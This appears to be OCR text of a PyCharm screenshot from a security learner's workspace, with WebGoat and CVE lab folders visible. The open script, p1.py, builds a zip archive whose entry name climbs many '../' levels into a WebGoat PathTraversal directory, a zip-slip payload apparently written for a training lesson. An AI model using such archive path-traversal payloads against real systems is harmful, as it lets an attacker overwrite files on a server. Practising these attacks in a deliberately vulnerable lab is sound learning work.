 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p1.py
Download p1.py
p1 (2) Git(G):
项目
p2.py p1.py zf.jpg zipfile.py p3.py re.py
项目
提交
拉取请求
Download D:\Download
DwnlData
MobileFile
MyWebGoat
SecTools - 副本
venv library 根
wanan
WebGoat
WebGoat-develop
WeChat Files
浏览器下载
9FC20B9E98EA98B4A35E6223041A5EF94
p1.py
p2.py
p3.py
wt.bat
zf.jpg
关键词4K图下载器.exe
外部库
临时文件和控制台
1 import zipfile
2
3 zf = zipfile.ZipFile('zf.zip',"w")
4 fname = "zf.jpg"
5 zf.write(fname,"../../../../../../../../../../../../Users/14980/.webgoat-8.2.3-SNAPSHOT/PathTraversal/123456/zf.jpg")
3 2
数据库
SciView
通知
远程主机
运行: p1 (2)
D:\Download\venv\Scripts\python.exe D:/Download/p1.py
进程已结束,退出代码0
Bookmarks
结构
英
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\CVE-2017-12617 // <项目>\MyWebGoat // <项目>\Shiro-721 // <项目>\micro_service_seclab-main // 配置... (52 分钟 之前) <无默认服务器> 5:44 CRLF UTF-8 4 个空格 Python 3.7 (Download) develop